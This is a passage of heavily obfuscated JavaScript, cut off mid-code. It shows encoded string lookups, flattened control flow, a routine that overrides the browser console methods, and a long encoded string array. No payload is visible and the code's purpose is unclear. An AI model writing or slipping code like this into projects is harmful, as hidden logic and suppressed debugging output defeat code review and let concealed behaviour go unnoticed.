_0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','Am